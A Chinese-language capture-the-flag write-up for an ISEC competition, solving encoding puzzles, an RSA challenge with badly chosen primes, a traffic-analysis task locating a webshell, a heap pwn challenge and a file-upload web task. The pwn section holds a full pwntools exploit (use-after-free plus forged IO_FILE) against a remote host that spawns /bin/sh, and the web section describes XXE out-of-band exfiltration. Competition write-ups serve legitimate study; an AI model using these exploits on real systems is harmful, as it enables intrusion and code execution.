
前言
每次打比赛钱都与我无瓜,有证书就行
问题描述的密文你会解密吗?
Base92+base64
flag{ISEC-Welc48923BDKfbf3u3jmlvjf3b2CUOX2}
Can you help us decrypt this text?
Hex转str+url解码+base16+hex转str+rot47
flag{ISEC-mAVxzP_4AdUtZ7kps_Mfc3@N5pnSHt9Q}
Anti-Fermat?
p、q生成不当,求近似值,爆破知道n%p==0
脚本如下
from Crypto.Util.number import *
import gmpy2
n= 0x1ffc7dc6b9667b0dcd00d6ae92fb34ed0f3d84285364c73fbf6a572c9081931be0b0610464152de7e0468ca7452c738611656f1f9217a944e64ca2b3a89d889ffc06e6503cfec3ccb491e9b6176ec468687bf4763c6591f89e750bf1e4f9d6855752c19de4289d1a7cea33b077bdcda3c84f6f3762dc9d96d2853f94cc688b3c9d8e67386a147524a2b23b1092f0be1aa286f2aa13aafba62604435acbaa79f4e53dea93ae8a22655287f4d2fa95269877991c57da6fdeeb3d46270cd69b6bfa537bfd14c926cf39b94d0f06228313d21ec6be2311f526e6515069dbb1b06fe3cf1f62c0962da2bc98fa4808c201e4efe7a252f9f823e710d6ad2fb974949751
c = 0x60160bfed79384048d0d46b807322e65c037fa90fac9fd08b512a3931b6dca2a745443a9b90de2fa47aaf8a250287e34563e6b1a6761dc0ccb99cb9d67ae1c9f49699651eafb71a74b097fc0def77cf287010f1e7bd614dccfb411cdccbb84c60830e515c05481769bd95e656d839337d430db66abcd3a869c6348616b78d06eb903f8abd121c851696bd4cb2a1a40a07eea17c4e33c6a1beafb79d881d595472ab6ce3c61d6d62c4ef6fa8903149435c844a3fab9286d212da72b2548f087e37105f4657d5a946afd12b1822ceb99c3b407bb40e21163c1466d116d67c16a2a3a79e5cc9d1f6a1054d6be6731e3cd19abbd9e9b23309f87bfe51a822410a62
e=65537
t1=1<<1024
p=(2**1024+gmpy2.iroot((2**1024)**2-4*n,2)[0])//2
p=int(p)
while n%p!=0:
p=gmpy2.next_prime(p)
q=n//p
phi=(p-1)*(q-1)
d=gmpy2.invert(e,phi)
m=pow(c,d,n)
print(long_to_bytes(m))
b’flag{ISEC-OyGdWk_E3gTcPtWUn_OaqD@d76xHyse1}’

请找到黑客留下的webshell
导出HTTP对象aaa.jpg

winhex,发现有文件路径,猜测为zip文件
修改后缀名,发现为加密zip文件

流量分析得到一个压缩包cms,需要密码,DNS查询得到解压密码

解压后分析发现getHigherScore.php有不可显示内容

最后一段提取一下然后转二进制再转十六进制再转str,得到flag
flag{ISEC-Ie33hfCuf39BCjfhrE2569vbEe4bm8Be}
复杂的溢出?
uaf+hoseofcat
Exp如下
from pwn import*
io = remote('8.130.32.86',12032)
libc = ELF("./libc.so.6")
se = lambda data :io.send(data)
sa = lambda delim,data :io.sendafter(delim, data)
sl = lambda data :io.sendline(data)
sla = lambda delim,data :io.sendlineafter(delim, data)
rc = lambda num :io.recv(num)
rl = lambda :io.recvline()
ru = lambda delims :io.recvuntil(delims)
uu32 = lambda data :u32(data.ljust(4, b'\x00'))
uu64 = lambda data :u64(data.ljust(8, b'\x00'))
info = lambda tag, addr :log.info(tag + " -------------> " + hex(addr))
ia = lambda :io.interactive()
def add(index,size,content):
sla("> ","1")
sla('> ',str(index))
sla("> ",str(size))
sla('Enter content: ',content)
def free(index):
sla("> ","2")
sla("> ",str(index))
def show(index):
sla("> ","3")
sla('> ',str(index))
for i in range(9):
add(i,0x1a0,"aaa")
add(9,0x20,"bbb")
free(0)
show(0)
key = uu64(io.recv(5))
info("key",key)
for i in range(1,7):
free(i)
heap_addr = key << 12
free(8)
show(8)
libcbase = uu64(io.recv(6)) - 2202848
info("libcbase",libcbase)
system_addr = libcbase + libc.sym["system"]
info("system",system_addr)
free(7)
add(0,0x1a0,"aaaa")
free(8)
stdout_addr = libcbase +2205568
info("stdout_addr",stdout_addr)
fake_IO_FILE = "/bin/sh\x00"+p64(0)+p64(0)+p64(0)
fake_IO_FILE +=p64(0)
fake_IO_FILE +=p64(heap_addr)
fake_IO_FILE +=p64(1)+p64(0)
fake_IO_FILE +=p64(heap_addr)#rdx
fake_IO_FILE +=p64(system_addr)#call addr
fake_IO_FILE +=p64(system_addr+0x100)
fake_IO_FILE = fake_IO_FILE.ljust(0x48, '\x00')
fake_IO_FILE += p64(0 ) # _chain
fake_IO_FILE = fake_IO_FILE.ljust(0x88, '\x00')
fake_IO_FILE += p64(libcbase+2210416) # _lock = writable address
fake_IO_FILE = fake_IO_FILE.ljust(0xa0, '\x00')
fake_IO_FILE +=p64(stdout_addr+0x30) #rax1
fake_IO_FILE = fake_IO_FILE.ljust(0xc0, '\x00')
fake_IO_FILE += p64(0) # _mode = 0
fake_IO_FILE = fake_IO_FILE.ljust(0xd8, '\x00')
fake_IO_FILE += p64(libcbase+2187456+0x10+0x20) # vtable=IO_wfile_jumps+0x10
fake_IO_FILE +=p64(0)*6
fake_IO_FILE += p64(stdout_addr+48)*3 # rax2
payload = "\x00"*0x1a0+p64(0)+p64(0x1b1)+p64((stdout_addr)^(key+1))
add(1,0x200,payload)
add(2,0x1a0,"aaa")
add(3,0x1a0,fake_IO_FILE)
ia()
flag{ISEC-0610e4bc3f32e43826778ac2c9c56918}
upload
dirsearch扫目录

Index.php存在文件上传,传xml外带,读取flag


Base64解码得到flag
flag{ISEC-704caa48f03cec8419438f36c54e0eb1}

